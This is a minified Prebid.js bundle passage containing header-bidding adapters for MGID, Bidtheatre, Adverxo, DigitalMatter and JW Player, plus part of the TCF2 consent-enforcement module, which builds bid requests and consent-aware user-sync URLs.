(self.instBidChunk=self.instBidChunk||[]).push([[90159],{62342:(e,n,t)=>{t.d(n,{y:()=>o});var i=t(91069),s=t(43272),r=t(38230);const c="https://cm.mgid.com/i.gif",p="https://cm.mgid.com/i.html";function o(e,n,t,o,g){const l=(0,i.isPlainObject)(s.$W.getConfig("userSync"))&&(0,i.isNumber)(s.$W.getConfig("userSync").syncsPerBidder)?s.$W.getConfig("userSync").syncsPerBidder:r.qh.syncsPerBidder;if(l>0&&(0,i.isPlainObject)(e)&&(e.iframeEnabled||e.pixelEnabled)){let r=[];n&&(0,i.isArray)(n)&&n.length>0&&(0,i.isPlainObject)(n[0].body)&&(0,i.isPlainObject)(n[0].body.ext)&&(0,i.isArray)(n[0].body.ext.cm)&&n[0].body.ext.cm.length>0&&(r=n[0].body.ext.cm);const a=[],d=[];d.push("cbuster={cbuster}"),d.push("gdpr_consent="+encodeURIComponent((0,i.isPlainObject)(t)&&(0,i.isStr)(t?.consentString)?t.consentString:"")),(0,i.isPlainObject)(t)&&"boolean"==typeof t?.gdprApplies&&t.gdprApplies?d.push("gdpr=1"):d.push("gdpr=0"),(0,i.isPlainObject)(o)&&o?.consentString&&d.push(`us_privacy=${encodeURIComponent(o?.consentString)}`),(0,i.isPlainObject)(g)&&g?.gppString&&d.push(`gppString=${encodeURIComponent(g?.gppString)}`),s.$W.getConfig("coppa")&&d.push("coppa=1");const u=d.join("&");if(e.iframeEnabled)a.push({type:"iframe",url:p+"?"+u.replace("{cbuster}",Math.round((new Date).getTime()))});else if(e.pixelEnabled)if(0===r.length)for(let e=0;e<l;e++)a.push({type:"image",url:c+"?"+u.replace("{cbuster}",Math.round((new Date).getTime()))});else for(let e=0;e<l&&e<r.length;e++)a.push({type:"image",url:r[e]+(r[e].indexOf("?")>0?"&":"?")+u.replace("{cbuster}",Math.round((new Date).getTime()))});return a}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45383],{62383:(e,r,t)=>{var i=t(7873),d=t(89766),n=t(71371),s=t(57377),o=t(91069),a=t(63172),u=t(12938);const b="bidtheatre",c=[n.D4,n.G_],p=(0,u.vM)({bidderCode:b}),l=(0,d.A)({context:{netRevenue:!0,ttl:120,currency:"USD"}}),h={code:b,supportedMediaTypes:c,gvlid:30,isBidRequestValid:function(e){const r=e&&e.params&&"string"==typeof e.params.publisherId&&36===e.params.publisherId.trim().length;return r||(0,o.logError)("Bidtheatre Header Bidding Publisher ID not provided or in incorrect format"),r},getUserSyncs:function(e,r,t,i){const d=new Set,n=[];return e.pixelEnabled&&r&&r.forEach((e=>{e.body&&e.body.seatbid&&e.body.seatbid.forEach((e=>{e.bid&&e.bid.forEach((e=>{const r=e.ext&&e.ext.usersync_urls;Array.isArray(r)&&r.forEach((e=>{d.has(e)||(d.add(e),n.push({type:"image",url:e}))}))}))}))})),n},buildRequests(e,r){const t=l.toORTB({bidRequests:e,bidderRequest:r}),i=p.getCookie("__kuid");return i&&(0,a.J)(t,"user.buyeruid",i),t.imp.forEach(((r,t)=>{let i=e[t].params.publisherId;i&&(0,a.J)(r,"ext.bidder.publisherId",i)})),[{method:"POST",url:"https://prebidjs-bids.bidtheatre.net/prebidjsbid",data:t}]},interpretResponse(e,r){if(!e||!e.body||!e.body.seatbid)return[];const t=e.body.seatbid.map((e=>{const r=e.bid.map((e=>({...e,adm:(0,o.replaceAuctionPrice)(e.adm,e.price),nurl:(0,o.replaceAuctionPrice)(e.nurl,e.price)})));return{...e,bid:r}})),i={...e.body,seatbid:t};return l.fromORTB({response:i,request:r.data}).bids},onTimeout:function(e){},onBidWon:function(e){},onSetTargeting:function(e){},onAdRenderSucceeded:function(e){}};(0,s.a$)(h),(0,i.E)("bidtheatreBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=62383,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[61286],{81234:(e,r,t)=>{var n=t(7873),d=t(63172),s=t(91069),i=t(70433),a=t(57377),o=t(71371),u=t(89766),p=t(95789),c=t(43272);const l={adverxo:"js.pbsadverxo.com",adport:"diclotrans.com",bidsmind:"egrevirda.com",mobupps:"traffhb.com"},m="{AD_UNIT}",b="{AUTH}",g="{HOST}",f=`https://${g}/pickpbs?id=${m}&auth=${b}`,h={1:o.D4,2:o.G_,4:o.s6},v="iframe",R="image",x="USD",A=(0,u.A)({context:{netRevenue:!0,ttl:60},request:function(e,r,t,n){const s=e(r,t,n);d.J(s,"device.ip","caller"),d.J(s,"ext.avx_add_vast_url",1);const a=(0,i.A)(t,"bids.0.userIdAsEids");return a&&a.length&&(0,d.J)(s,"user.ext.eids",a),s},imp(e,r,t){const n=e(r,t),d=_.getBidFloor(r);return d&&(n.bidfloor=d,n.bidfloorcur=x),n},bidResponse:function(e,r,t){r.adm=r.adm.replaceAll("${AUCTION_PRICE}",r.price),h[r.mtype]===o.s6&&("string"==typeof r?.adm&&(r.adm=JSON.parse(r.adm)),r?.adm?.native&&(r.adm=r.adm.native));const n=e(r,t);return r?.ext?.avx_vast_url&&(n.vastUrl=r.ext.avx_vast_url),r?.ext?.avx_video_renderer_url&&(n.avxVideoRendererUrl=r.ext.avx_video_renderer_url),n}}),U=function(e,r,t){const n=[];return e&&(n.push("gdpr="+(e.gdprApplies?1:0)),n.push("gdpr_consent="+encodeURIComponent(e.consentString||""))),!0===c.$W.getConfig("coppa")&&n.push("coppa=1"),r&&n.push("us_privacy="+encodeURIComponent(r)),t?.gppString&&t?.applicableSections?.length&&(n.push("gpp="+encodeURIComponent(t.gppString)),n.push("gpp_sid="+encodeURIComponent(t?.applicableSections?.join(",")))),n.length?n.join("&"):""},y={createOutstreamVideoRenderer:function(e){const r=p.A4.install({id:e.bidId,url:e.avxVideoRendererUrl,loaded:!1,adUnitCode:e.adUnitCode});try{r.setRender(this.outstreamRender.bind(this))}catch(e){s.logWarn("Prebid Error calling setRender on renderer",e)}return r},outstreamRender:function(e,r){e.renderer.push((()=>{(r?r.defaultView:window).adxVideoRenderer.renderAd({targetId:e.adUnitCode,adResponse:{content:e.vastXml}})}))}},_={buildAuctionUrl:function(e,r,t,n){const d=r||l[e];return f.replace(g,d).replace(m,t).replace(b,n)},groupBidRequestsByAdUnit:function(e){const r=new Map;return e.forEach((e=>{const t={host:e.params.host,id:e.params.adUnitId,auth:e.params.auth};r.get(t)||r.set(t,[]),r.get(t).push(e)})),r},getBidFloor:function(e){if(s.isFn(e.getFloor)){const r=e.getFloor({currency:x,mediaType:"*",size:"*"});if(s.isPlainObject(r)&&!isNaN(r.floor)&&r.currency===x)return r.floor}return null}},B={code:"adverxo",supportedMediaTypes:[o.D4,o.s6,o.G_],aliases:[{code:"adport",skipPbsAliasing:!0},{code:"bidsmind",skipPbsAliasing:!0},{code:"mobupps",skipPbsAliasing:!0}],isBidRequestValid:function(e){return s.isPlainObject(e.params)&&Object.keys(e.params).length?e.params.adUnitId&&"number"==typeof e.params.adUnitId?!(!e.params.auth||"string"!=typeof e.params.auth)||(s.logWarn("Adverxo Bid Adapter: auth bid param is required and must be a string"),!1):(s.logWarn("Adverxo Bid Adapter: adUnitId bid param is required and must be a number"),!1):(s.logWarn("Adverxo Bid Adapter: bid params must be provided."),!1)},buildRequests:function(e,r){const t=[];return _.groupBidRequestsByAdUnit(e).forEach(((e,n)=>{const d=A.toORTB({bidRequests:e,bidderRequest:r});t.push({method:"POST",url:_.buildAuctionUrl(r.bidderCode,n.host,n.id,n.auth),data:d,bids:e})})),t},interpretResponse:function(e,r){if(!e||!r)return[];return A.fromORTB({response:e.body,request:r.data}).bids.map((e=>{const t=s.getBidRequest(e.requestId,[r]),n=i.A(t,"mediaTypes.video.context");return"video"===e.mediaType&&"outstream"===n&&(e.renderer=y.createOutstreamVideoRenderer(e)),e}))},getUserSyncs:(e,r,t,n,d)=>{if(!r||0===r.length||!e.pixelEnabled&&!e.iframeEnabled)return[];const s=U(t,n,d),i=e.iframeEnabled?v:R,a=[];for(const e of r){const r=e.body?.ext?.avx_usync;if(r&&0!==r.length)for(const e of r){let r=e;r.includes("?")?r+="&":r+="?",r+="type="+i,0!==s.length&&(r+=`&${s}`),a.push({type:i,url:r})}}return a}};(0,a.a$)(B),(0,n.E)("adverxoBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=81234,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[85946],{42986:(e,t,n)=>{n.d(t,{$d:()=>f,EE:()=>v,GH:()=>u,Lp:()=>A,W:()=>C,Wu:()=>D,Zq:()=>S,bH:()=>y,lE:()=>U,pT:()=>b});var r=n(91069),i=n(70433),o=n(29906),d=n(44796),a=n(12693),s=n(43272),c=n(71371);function u(){return"wsid_"+parseInt(Date.now()*Math.random())}function p(){try{return(0,r.parseUrl)(window.top.document.URL,{decodeSearchAsString:!0}).search}catch(e){return""}}function l(e){return e.cId||e.CID||e.cID||e.CId||e.cid||e.ciD||e.Cid||e.CiD}function g(e){return e.pId||e.PID||e.pID||e.PId||e.pid||e.piD||e.Pid||e.PiD}function m(e){return e.subDomain||e.SubDomain||e.Subdomain||e.subdomain||e.SUBDOMAIN||e.subDOMAIN}function f(e){const t=e.params||{};return!(!l(t)||!g(t))}function b(e){try{return JSON.parse(e)}catch(t){return e}}function h(e,t,n,r){try{const i=r||Date.now(),o=JSON.stringify({value:n,created:i});e.setDataInLocalStorage(t,o)}catch(e){}}function I(e,t){try{return b(e.getDataFromLocalStorage(t,null))}catch(e){}return null}function C(e,t){let n=e.getDataFromLocalStorage(t,null);return n||(n=String(Date.now()),e.setDataInLocalStorage(t,n,null)),n}function S(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:d.Xz;try{const r=I(e,t);let i,o=0;r&&r.value&&Date.now()-r.created<n&&(o=r.value,i=r.created);const d=o+1;return h(e,t,d,i),d}catch(e){return 0}}function y(e){if(!e.nurl)return;const t={adId:e.adId,creativeId:e.creativeId,auctionId:e.auctionId,transactionId:e.transactionId,adUnitCode:e.adUnitCode,cpm:e.cpm,currency:e.currency,originalCpm:e.originalCpm,originalCurrency:e.originalCurrency,netRevenue:e.netRevenue,mediaType:e.mediaType,timeToRespond:e.timeToRespond,status:e.status},n=(0,r.formatQS)(t),i=e.nurl+(-1===e.nurl.indexOf("?")?"?":"&")+n;(0,r.triggerPixel)(i)}function v(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{iframeSyncUrl:"",imageSyncUrl:""};return function(t,n){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},d=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};const s=[],{iframeEnabled:c,pixelEnabled:u}=t,{gdprApplies:p,consentString:l=""}=o,{gppString:g,applicableSections:m}=a,f=n.filter((e=>(0,i.A)(e,"body.cid"))).map((e=>e.body.cid)).filter(r.uniques);let b=`?cid=${encodeURIComponent(f.join(","))}&gdpr=${p?1:0}&gdpr_consent=${encodeURIComponent(l||"")}&us_privacy=${encodeURIComponent(d||"")}`;return g&&m?.length&&(b+="&gpp="+encodeURIComponent(g),b+="&gpp_sid="+encodeURIComponent(m.join(","))),c&&e.iframeSyncUrl&&s.push({type:"iframe",url:`${e.iframeSyncUrl}/${b}`}),u&&e.imageSyncUrl&&s.push({type:"image",url:`${e.imageSyncUrl}/${b}`}),s}}function D(e){return I(e,d.T7)||""}function $(e,t,n,o,s,c,u,l,m){const{params:f,bidId:b,userId:C,adUnitCode:S,schain:y,mediaTypes:v,ortb2Imp:D,bidderRequestId:$,bidRequestsCount:A,bidderRequestsCount:U,bidderWinsCount:R}=e,{ext:T}=f;let{bidFloor:w}=f;const q=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"_";const n=e.length;let r=0,i=0;if(n>0)for(;i<n;)r=(r<<5)-r+e.charCodeAt(i++)|0;return t+r}(t),x=(0,r.isFn)(m)?m(q,e):{},z=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:d.dB;const r=`u_${t}`,i=Date.now(),o=I(e,r);let a;return!o||!o.value||i-o.created>n?(a=`${t}_${i.toString()}`,h(e,r,a)):a=o.value,a}(c,q),_=g(f),O=a.u.get(l,"storageAllowed"),E=(0,i.A)(e,"ortb2Imp.ext.gpid")||(0,i.A)(e,"ortb2Imp.ext.data.pbadslot",""),F=(0,i.A)(o,"ortb2.site.cat",[]),L=(0,i.A)(o,"ortb2.site.pagecat",[]),P=(0,i.A)(o,"ortb2.site.content.data",[]),W=(0,i.A)(o,"ortb2.user.data",[]),j=(0,i.A)(o,"ortb2.site.content.language")||document.documentElement.lang,B=(0,i.A)(o,"ortb2.regs.coppa",0);if((0,r.isFn)(e.getFloor)){const t=e.getFloor({currency:"USD",mediaType:"*",size:"*"});"USD"===t?.currency&&(w=t.floor)}let M={url:encodeURIComponent(t),uqs:p(),cb:Date.now(),bidFloor:w,bidId:b,referrer:o.refererInfo.ref,adUnitCode:S,publisherId:_,sizes:n,uniqueDealId:z,bidderVersion:u,prebidVersion:"9.26.0",res:`${screen.width}x${screen.height}`,schain:y,mediaTypes:v,isStorageAllowed:O,gpid:E,cat:F,contentData:P,contentLang:j,coppa:B,userData:W,pagecat:L,transactionId:D?.ext?.tid,bidderRequestId:$,bidRequestsCount:A,bidderRequestsCount:U,bidderWinsCount:R,bidderTimeout:s,...x};!function(e,t){let n;(0,r._each)(t,((t,r)=>{switch(n=`uid.${r}`,r){case"lipb":e[n]=t.lipbid;break;case"id5id":e[n]=t.uid;break;default:e[n]=t}}))}(M,C);const k=(0,i.A)(o,"ortb2.device.sua");if(k&&(M.sua=k),o.gdprConsent&&(o.gdprConsent.consentString&&(M.gdprConsent=o.gdprConsent.consentString),void 0!==o.gdprConsent.gdprApplies&&(M.gdpr=o.gdprConsent.gdprApplies?1:0)),o.uspConsent&&(M.usPrivacy=o.uspConsent),o.gppConsent?(M.gppString=o.gppConsent.gppString,M.gppSid=o.gppConsent.applicableSections):o.ortb2?.regs?.gpp&&(M.gppString=o.ortb2.regs.gpp,M.gppSid=o.ortb2.regs.gpp_sid),o.paapi?.enabled){const e=(0,i.A)(o,"ortb2Imp.ext.ae");e&&(M.fledge=e)}if((0,i.A)(v,"video.api",[]).includes(7)){const e=(0,i.A)(o,"ortb2.source.ext");e?.omidpv&&(M.omidpv=e.omidpv),e?.omidpn&&(M.omidpn=e.omidpn)}const X=(0,i.A)(o,"ortb2.regs.ext.dsa");return X&&(M.dsa=X),(0,r._each)(T,((e,t)=>{M["ext."+t]=e})),M}function A(e,t){return function(n,r){if(!n||!n.body)return[];const o=t&&s.$W.getConfig(`${e}.singleRequest`),a=(0,i.A)(r,"data.bidId"),{results:u}=n.body;let p=[];try{return u.forEach(((e,t)=>{const{creativeId:n,ad:r,price:i,exp:s,width:u,height:l,currency:g,bidId:m,nurl:f,advertiserDomains:b,metaData:h,mediaType:I=c.D4}=e;if(!r||!i)return;const C={requestId:o&&m?m:a,cpm:i,width:u,height:l,creativeId:n,currency:g||d.UM,netRevenue:!0,ttl:s||d.Xd};f&&(C.nurl=f),h?Object.assign(C,{meta:h}):Object.assign(C,{meta:{advertiserDomains:b||[]}}),I===c.D4?Object.assign(C,{ad:r}):Object.assign(C,{vastXml:r,mediaType:c.G_}),p.push(C)})),p}catch(e){return[]}}}function U(e,t,n,i,d,a){function u(r,o,a,s,c){const{params:u}=r,p=l(u),g=m(u),f=$(r,o,a,s,c,n,d,i,t);return{method:"POST",url:`${e(g)}/prebid/multi/${p}`,data:f}}return function(p,g){const f=g.refererInfo.page||g.refererInfo.topmostLocation,b=g.timeout||s.$W.getConfig("bidderTimeout"),h=a&&s.$W.getConfig(`${i}.singleRequest`),I=[];if(h){const a=p.filter((e=>(0,r.isArray)(e.mediaTypes)?e.mediaTypes.includes(c.D4):void 0!==e.mediaTypes[c.D4]));if(a.length>0){const c=function(a,c,u,p){const{params:g}=a[0],f=l(g),b=m(g),h=a.map((e=>{const o=(0,r.parseSizesInput)(e.sizes);return $(e,u,o,c,p,n,d,i,t)})),I=Math.min(20,s.$W.getConfig(`${i}.chunkSize`)||10);return(0,o.i)(h,I).map((t=>({method:"POST",url:`${e(b)}/prebid/multi/${f}`,data:{bids:t}})))}(a,g,f,b);I.push(...c)}p.filter((e=>void 0!==e.mediaTypes[c.G_])).forEach((e=>{const t=(0,r.parseSizesInput)(e.sizes),n=u(e,f,t,g,b);I.push(n)}))}else p.forEach((e=>{const t=(0,r.parseSizesInput)(e.sizes),n=u(e,f,t,g,b);I.push(n)}));return I}}},44796:(e,t,n)=>{n.d(t,{T7:()=>a,UM:()=>r,Xd:()=>i,Xz:()=>o,Zb:()=>s,dB:()=>d,mB:()=>c});const r="USD",i=300,o=9e5,d=36e5,a="vidSid",s="vdzwopt",c="vdzHum"}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[86388],{72792:(e,t,i)=>{var r=i(7873),n=i(91069),a=i(70433),d=i(63172),s=i(43272),u=i(57377),o=i(71371),c=i(82621);const p={code:"digitalMatter",gvlid:1345,supportedMediaTypes:[o.D4],aliases:["dichange","digitalmatter"],bidParameters:["accountId","siteId"],isBidRequestValid:function(e){return"object"==typeof e.params&&(t=e,(0,a.A)(t,"mediaTypes.banner")?!(!e.params.accountId||!e.params.siteId):((0,n.logWarn)("Invalid bid request: missing required mediaType - banner"),!1));var t},buildRequests:function(e,t){const i=t.ortb2||{},r=i.site,u=i?.source?.tid,{user:o}=i||{};r.page||(r.page=t.refererInfo.page);const c=function(e){let t=e.dnt;t||(t=(0,n.getDNT)()?1:0);return{w:e.w||window.innerWidth,h:e.h||window.innerHeight,ua:e.ua||navigator.userAgent,dnt:t,language:e.language||navigator.language}}(i.device),p=l(e,"schain"),g=l(e,"userIdAsEids"),m=s.$W.getConfig("currency"),b=m&&[m],f=e.map(((e,t)=>{const{accountId:i,siteId:r}=e.params,d=(0,a.A)(e,"mediaTypes.banner"),s=(0,a.A)(e,"mediaTypes.banner.pos")??0;return{id:e.adUnitCode,bidId:e.bidId,accountId:i,adUnitCode:e.adUnitCode,siteId:r,banner:{pos:s,topframe:(0,n.inIframe)()?0:1,format:d.sizes.map((e=>({w:e[0],h:e[1]})))},sizes:(0,n.parseSizesInput)(d.sizes)}})),h={id:t.bidderRequestId,tid:u,site:r,device:c,user:o,cur:b,imp:f,test:s.$W.getConfig("debug")?1:0,tmax:t.timeout,start:t.auctionStart,ext:{prebid:{targeting:{includewinners:!0,includebidderkeys:!1}}}};p&&(0,d.J)(h,"source.ext.schain",p),g&&(0,d.J)(h,"user.ext.eids",g),void 0!==(0,a.A)(t,"gdprConsent.gdprApplies")&&((0,d.J)(h,"user.ext.consent",t.gdprConsent.consentString),(0,d.J)(h,"regs.ext.gdpr",1&t.gdprConsent.gdprApplies));return{method:"POST",url:"https://adx.digitalmatter.services/openrtb2/auction",data:JSON.stringify(h)}},interpretResponse:function(e){const t=e.body||e,{cur:i}=t,r=[];return t&&t.bids&&Array.isArray(t.bids)&&t.bids.forEach((e=>{const t={requestId:e.bidid,adomain:e.adomain,cpm:e.cpm,currency:i,netRevenue:!0,ttl:e.ttl||300,creativeId:e.creativeid,width:e.width,height:e.height,dealId:e.dealid,ad:e.ad,meta:e.meta};r.push(t)})),r},getUserSyncs:function(e,t,i,r,n){if(g)return[];const a=[];return(0,c.C)(i)&&function(e){return!e||!Array.isArray(e.applicableSections)||e.applicableSections.every((e=>"number"==typeof e&&e<=5))}(n)&&t.forEach((t=>{if(t.body.ext&&t.body.ext.usersync)try{t.body.ext.usersync.forEach((t=>{let i=t.url,r=t.type;i&&("image"!==r&&"redirect"!==r||!e.pixelEnabled?"iframe"===r&&e.iframeEnabled&&a.push({type:"iframe",url:i}):a.push({type:"image",url:i}))}))}catch(e){}})),a}};let g=!1;function l(e,t){for(let i,r=0;r<e.length;r++)if(i=(0,a.A)(e[r],t),i)return i}(0,u.a$)(p),(0,r.E)("digitalMatterBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=72792,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[48659],{61967:(e,t,n)=>{var r=n(7873),i=n(57377),o=n(71371),s=n(91069),a=n(63172),c=n(70433),u=n(43272),d=n(82621);const p="jwplayer",l="https://vpb-server.jwplayer.com/",f=l+"openrtb2/auction",m=l+"setuid",g=[o.G_],h=["pos","w","h","playbackend","mimes","minduration","maxduration","protocols","startdelay","placement","plcmt","skip","skipafter","minbitrate","maxbitrate","delivery","playbackmethod","api","linearity"];const b=function(){return{code:p,gvlid:1046,supportedMediaTypes:g,isBidRequestValid:function(e){const t=e&&e.params;return!!t&&(!!t.placementId&&!!t.publisherId&&!!t.siteId)},buildRequests:function(o,c){if(!o)return;if(!function(e){const t=e.site,n=t&&t.content;return!(!n||!n.url)}(c.ortb2))return void(0,s.logError)(`${p}: cannot bid without a valid Content URL. Please populate ortb2.site.content.url`);return function(e){const t=e.ortb2.site.content,n="ortb2.site.content.",r=[];t.id||r.push(i(n+"id"));t.title||r.push(i(n+"title"));t.ext&&t.ext.description||r.push(i(n+"ext.description"));return r}(c).forEach((e=>{(0,s.logWarn)(`${p}: ${e}`)})),o.map((i=>{const o=function(i,o){const s={id:i.bidId,imp:e(i),site:t(i,o),device:n(o.ortb2),user:r(o.ortb2)};o.gdprConsent&&((0,a.J)(s,"user.ext.consent",o.gdprConsent.consentString),(0,a.J)(s,"regs.ext.gdpr",o.gdprConsent.gdprApplies?1:0));o.uspConsent&&(0,a.J)(s,"regs.ext.us_privacy",o.uspConsent);i.schain&&(0,a.J)(s,"source.schain",i.schain);return s.tmax=o.timeout||200,JSON.stringify(s)}(i,c);return{method:"POST",url:f,data:o}}))},interpretResponse:function(e){const t=[],n=e.body;!function(e){const t=(0,c.A)(e,"ext.warnings");if(!t)return;Object.keys(t).forEach((e=>{const n=t[e];(0,s.isArray)(n)&&n.forEach((e=>{(0,s.logWarn)(`${p}: [Bid Response][Warning Code: ${e.code}] ${e.message}`)}))}))}(n);const r=n&&n.seatbid;if(!(0,s.isArray)(r))return t;const i=n.cur;return r.forEach((e=>{e.bid.forEach((e=>{const r={requestId:n.id,cpm:e.price,currency:i,width:e.w,height:e.h,ad:e.adm,vastXml:e.adm,ttl:e.ttl||3600,netRevenue:!1,creativeId:e.adid,dealId:e.dealid,meta:{advertiserDomains:e.adomain,mediaType:o.G_,primaryCatId:e.cat}};t.push(r)}))})),t},getUserSyncs:function(e,t,n,r){if(!(0,d.C)(n))return[];const i=[],o=function(e){if(!e)return"";const t=e.consentString;if(!t)return"";let n=0;const r=e.gdprApplies;"boolean"==typeof r&&(n=Number(r));return`&gdpr=${n}&gdpr_consent=${t}`}(n),s=`https://ib.adnxs.com/getuid?${m}?bidder=jwplayer&uid=$UID&f=i`+o;return e.iframeEnabled&&i.push({type:"iframe",url:s}),e.pixelEnabled&&i.push({type:"image",url:s}),i}};function e(e){const t={id:e.adUnitCode};t.video=function(e){const t=(0,c.A)(e,"mediaTypes.video",{}),n={};h.forEach((e=>{t.hasOwnProperty(e)&&(n[e]=t[e])})),function(e,t){if(void 0!==e.w&&void 0!==e.h)return;const n=function(e){if(!Array.isArray(e))return[];Array.isArray(e[0])&&(e=e[0]);if(e.length<2)return[];return e}(t.playerSize);if(!n.length)return void(0,s.logWarn)((0,s.logWarn)(`${p}: Video size has not been set. Please set values in video.h and video.w`));void 0===e.w&&(e.w=n[0]);void 0===e.h&&(e.h=n[1])}(n,t),t.plcmt||(0,s.logWarn)(`${p}: Please set a value to mediaTypes.video.plcmt`);return n}(e);const n=function(e){const{params:t}=e,n=t.currency||"USD";let r;if((0,s.isFn)(e.getFloor)){const t={currency:n,mediaType:o.G_,size:"*"};r=e.getFloor(t)}else t.bidFloor&&(r={floor:t.bidFloor,currency:n});return r}(e);return n&&(t.bidfloor=n.floor,t.bidfloorcur=n.currency),t.ext=function(e){return{prebid:{bidder:{jwplayer:{placementId:e.params.placementId}}}}}(e),[t]}function t(e,t){const n=t.ortb2.site||{};n.domain=n.domain||u.$W.publisherDomain||window.location.hostname,n.page=n.page||u.$W.pageUrl||window.location.href;const r=t.refererInfo&&t.refererInfo.referer;!n.ref&&r&&(n.ref=r);const i="publisher.ext.jwplayer.";return(0,a.J)(n,i+"publisherId",e.params.publisherId),(0,a.J)(n,i+"siteId",e.params.siteId),n}function n(e){const t=Object.assign({h:screen.height,w:screen.width,ua:navigator.userAgent,dnt:(0,s.getDNT)()?1:0,js:1},e.device||{}),n=function(){const e=navigator.language;if(!e)return;const t=e.split("-");if(!t.length)return;return t[0]}();return!t.language&&n&&(t.language=n),t}function r(e){const t=e.user||{};return!0===u.$W.getConfig("coppa")&&(t.coppa=!0),t}function i(e){return`Optional field ${e} is not populated; we recommend populating for maximum performance.`}}();(0,i.a$)(b),(0,r.E)("jwplayerBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=61967,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[4085],{43297:(e,n,t)=>{var r=t(7873),o=t(91069),u=t(70433),s=t(43272),i=t(11445),p=t(16916),l=t(75023),c=t(78969),a=t(45569),d=t(2604),f=t(95139),g=t(76811);const h={purpose:{},feature:{}},v={purpose:!1,feature:"specialFeatureOptins"},m={storage:{type:"purpose",default:{purpose:"storage",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]},id:1},basicAds:{type:"purpose",id:2,default:{purpose:"basicAds",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}},personalizedAds:{type:"purpose",id:4},measurement:{type:"purpose",id:7},transmitPreciseGeo:{type:"feature",id:1}},B=new Set,y=new Set,E=new Set,k=new Set,q=new Set,A=new Set;let $=!1,C=!1;const b=[a.tW,a.fW,a.Tn,a.zu],D="TCF2",w=[],O=[2],W=[2,7,9,10];function P(e,n,t,r){const o=(0,u.A)(e,`vendorData.${n}`);return!!o?.consents?.[t]||r&&!!o?.legitimateInterests?.[t]}function S(e,n,t,r){let o;if(!1!==v[n])o=!!(0,u.A)(e,`vendorData.${v[n]}.${t}`);else{const[n,u]=r===p.B1?["publisher",W]:["purpose",O];o=P(e,n,t,u.includes(t))}return{purpose:o,vendor:P(e,"vendor",r,O.includes(t))}}function T(e,n,t,r){const o=m[e.purpose];if((e.vendorExceptions||[]).includes(t))return!0;const u=e.enforceVendor&&!(r===p.B1||(e.softVendorExceptions||[]).includes(t)),{purpose:s,vendor:i}=S(n,o.type,o.id,r);return(!e.enforcePurpose||s)&&(!u||i)}function x(e,n){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>null;return function(u){const i=p.mW.getConsentData(),l=u[d.iK];if(function(e,n,t){return null==e&&p.mW.enabled?((0,o.logWarn)(`Attempting operation that requires purpose ${n} consent while consent data is not available${t?` (module: ${t})`:""}. Assuming no consent was given.`),!0):e&&e.gdprApplies}(i,e,l)){const e=function(e,n,t){if(n){const r=s.$W.getConfig("gvlMapping");if(r&&r[n])return r[n];if(e===a.tp)return p.B1;{let{gvlid:r,modules:u}=p.o2.get(n);if(null==r&&Object.keys(u).length>0)for(const t of b)if(u.hasOwnProperty(t)){r=u[t],t!==e&&(0,o.logWarn)(`Multiple GVL IDs found for module '${n}'; using the ${t} module's ID (${r}) instead of the ${e}'s ID (${u[e]})`);break}return null==r&&t&&(r=t()),r||null}}return null}(u[d.Dk],l,r(u));let c=!!n(i,l,e);if(!c)return t&&t.add(l),{allow:c}}}}function F(e){return x(e,((n,t,r)=>!!T(h.purpose[e],n,t,r)),arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>null)}function M(e){return function(n){if(n[d.Dk]!==a.tp)return e(n)}}const V=(I=F(1,B),function(e){if(e[d.Dk]!==a.tp||C)return I(e)});var I;const N=F(1,B),j=F(1,B),z=M(F(2,y)),G=F(7,E,(e=>function(e,n){const t=i.Ay.getAnalyticsAdapter(e);return(r=>{if("function"!=typeof r)return r;try{return r.call(t.adapter,n)}catch(n){(0,o.logError)(`Error invoking ${e} adapter.gvlid()`,n)}})(t?.adapter?.gvlid)}(e[d.iK],e[d.TQ]))),K=F(4,k),L=M((()=>{const e=x("2-10",(function(e,n,t){for(let r=2;r<=10;r++){if(h.purpose[r]?.vendorExceptions?.includes(n))return!0;const{purpose:o,vendor:u}=S(e,"purpose",r,t);if(o&&(u||h.purpose[r]?.softVendorExceptions?.includes(n)))return!0}return!1}),q),n=F(4,q);return function(){return(h.purpose[4]?.eidsRequireP4Consent?n:e).apply(this,arguments)}})()),R=x("Special Feature 1",((e,n,t)=>T(h.feature[1],e,n,t)),A);l.on(c.qY.AUCTION_END,(function(){const e=function(e){return Array.from(e.keys()).filter((e=>null!=e))},n={storageBlocked:e(B),biddersBlocked:e(y),analyticsBlocked:e(E),ufpdBlocked:e(k),eidsBlocked:e(q),geoBlocked:e(A)};l.emit(c.qY.TCF2_ENFORCEMENT,n),[B,y,E,k,q,A].forEach((e=>e.clear()))})),s.$W.getConfig("consentManagement",(e=>function(e){let n=(0,u.A)(e,"gdpr.rules");n||(0,o.logWarn)("TCF2: enforcing P1 and P2 by 